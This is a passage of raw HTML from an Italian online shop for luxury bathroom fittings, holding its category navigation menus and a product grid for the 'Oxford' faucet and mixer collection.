                                                            <a href="https://miglioreluxury.it/it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Sistemi di installazione</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Vasche da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Mobili da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Vetrina</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Tavolini, Pouf, piantane</a>

                                                            <a href="https://miglioreluxury.it/it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouf</a>
                                                            <a href="https://miglioreluxury.it/it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Piantane</a>
                                                            <a href="https://miglioreluxury.it/it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tavoli</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Box doccia e piatti doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Cabine doccia Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-trays/" class="catalog__inner-list_item ">Piatti doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Cabine doccia Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Cabine doccia Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Set doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Set doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-columns/" class="catalog__inner-list_item ">Colonne doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-heads/" class="catalog__inner-list_item ">Soffioni per doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Rubinetterie</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/fountains-and-garden-taps/" class="catalog__link ">Fontane e rubinetti da giardino</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Ricambi                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Componenti per il collegamento al sistema tubi bagno</a>

                                                            <a href="https://miglioreluxury.it/it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sifoni</a>
                                                            <a href="https://miglioreluxury.it/it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Rubinetteria d'arresto</a>
                                                            <a href="https://miglioreluxury.it/it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi doccia</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-sets/" class="catalog__inner-list_item ">Set doccia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Doccette a mano</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Supporti doccette</a>
                                                            <a href="https://miglioreluxury.it/it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, prese acqua</a>
                                                            <a href="https://miglioreluxury.it/it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ugelli</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Kit igienici</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Asta doccia</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/posuda/" class="catalog__link catalog__link_has-item ">Stoviglie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenir                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candeliere, lampada da pavimento</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/bathroomfan/" class="catalog__link ">Ventilatori da bagno</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Tappetini da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/kovriki-serye/" class="catalog__inner-list_item ">Tappetini da bagno grigi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-white/" class="catalog__inner-list_item ">Tappetini da bagno bianchi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-beige/" class="catalog__inner-list_item ">Tappetini da bagno beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Tappetini da bagno Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/wall-lamps/" class="catalog__link ">Applique</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Tende per bagno e doccia</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtain-rods/" class="catalog__link ">Aste per tende doccia</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/textile/" class="catalog__link catalog__link_has-item ">Tessile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathrobes/" class="catalog__inner-list_item ">Accappatoio</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/set-of-towels/" class="catalog__inner-list_item ">Set di 2 asciugamani</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/cleaning-products/" class="catalog__link ">Prodotti per la pulizia</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/it/collections/" class="breadcrumbs__link">Le collezioni</a><a href="https://miglioreluxury.it/it/collections/mixers/" class="breadcrumbs__link">Rubinetterie</a><span class='breadcrumbs__current'>Oxford</span></div>
                <h1 class="headline headline__big headline--catalog">Oxford</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://miglioreluxury.it/it/products/gigienicheskij-dush-so-smesitelem-skrytogo-montazha-monokomandnyj/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/07/30530-300x300.jpg" alt="Doccia igienica con miscelatore" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Doccia igienica con miscelatore.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-exposed-bathtube-mixer-with-flexible-150-cm-and-duplex-shower-2335/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19085-300x300.jpg" alt="Gruppo vasca esterno con flessibile cm150 e doccia duplex" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Gruppo vasca esterno con flessibile cm150 e doccia duplex.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-exposed-bathtube-mixer-with-flexible-150-cm-and-duplex-shower-thermostatic-2339/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19088-300x300.jpg" alt="Gruppo vasca esterno con flessibile cm150 e doccia duplex, termostato" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Gruppo vasca esterno con flessibile cm150 e doccia duplex, termostato.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-concealed-basin-mixer-2343/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19092-300x300.jpg" alt="Lavabo incasso" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Lavabo incasso.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-washbasin-mixer-2354/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19094-1-300x300.jpg" alt="Miscelatore lavabo" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore lavabo.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-washbasin-mixer-2362/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19093-300x300.jpg" alt="Miscelatore lavabo" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore lavabo.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-bidet-mixer-2366/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19082-1-300x300.jpg" alt="Miscelatore bidet" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore bidet.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-exposed-shower-mixer-2370/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19089-300x300.jpg" alt="Gruppo doccia esterno senza kit doccia" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Gruppo doccia esterno senza kit doccia.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-exposed-shower-mixer-thermostatic-2374/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19090-300x300.jpg" alt="Gruppo doccia esterno senza kit doccia, termostato" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Gruppo doccia esterno senza kit doccia, termostato.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-exposed-shower-mixer-thermostatic-2407/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19091-300x300.jpg" alt="Gruppo doccia esterno senza kit doccia, termostato" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Gruppo doccia esterno senza kit doccia, termostato.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-washbasin-mixer-2399/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19095-300x300.jpg" alt="Miscelatore lavabo" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore lavabo.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-washbasin-mixer-thermostatic-2403/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19096-300x300.jpg" alt="Miscelatore lavabo, termostato" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore lavabo, termostato.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-bidet-mixer-2411/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19083-300x300.jpg" alt="Miscelatore bidet" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore bidet.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-bidet-mixer-thermostatic-2415/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19084-300x300.jpg" alt="Miscelatore bidet, termostato" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore bidet, termostato.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-bathtube-set-with-pull-out-handshower-2419/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19086-300x300.jpg" alt="Batteria bordo vasca con doccia estraibile" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Batteria bordo vasca con doccia estraibile.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-bathtube-set-with-pull-out-handshower-thermostatic-2423/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19087-300x300.jpg" alt="Batteria bordo vasca con doccia estraibile, termostato" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Batteria bordo vasca con doccia estraibile, termostato.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-built-in-shower-mixer-2427/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19097-300x300.jpg" alt="Miscelatore da incasso" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore da incasso.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-built-in-shower-mixer-thermostatic-2431/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19101-300x300.jpg" alt="Miscelatore da incasso, termostato" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore da incasso, termostato.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-built-in-2-way-shower-mixer-with-diverter-2435/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/6372-1-300x300.jpg" alt="Miscelatore doccia da incasso 2 vie con deviatore" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore doccia da incasso 2 vie con deviatore.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-built-in-2-way-shower-mixer-with-diverter-thermostatic-2439/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/6378-1-300x300.jpg" alt="Miscelatore da incasso 2 vie con deviatore, termostato" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore da incasso 2 vie con deviatore, termostato.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-built-in-3-way-shower-mixer-with-diverter-2443/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19099-1-300x300.jpg" alt="Miscelatore doccia da incasso 3 vie con deviatore" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore doccia da incasso 3 vie con deviatore.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-built-in-4-way-shower-mixer-with-diverter-2447/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19100-300x300.jpg" alt="Miscelatore doccia da incasso 4 vie con deviatore" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore doccia da incasso 4 vie con deviatore.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-sink-mixer-with-high-movable-spout-2451/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/18195-300x300.jpg" alt="Miscelatore lavello" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore lavello.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/wall-mounted-sink-mixer-with-movable-spout-25-cm-2455/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/18196-300x300.jpg" alt="Miscelatore lavello esterno, bocca girevole cm 25" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore lavello esterno, bocca girevole cm 25.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-sink-mixer-with-pull-out-hand-shower-2330/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/18197-300x300.jpg" alt="Miscelatore lavello doccetta estraibile" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
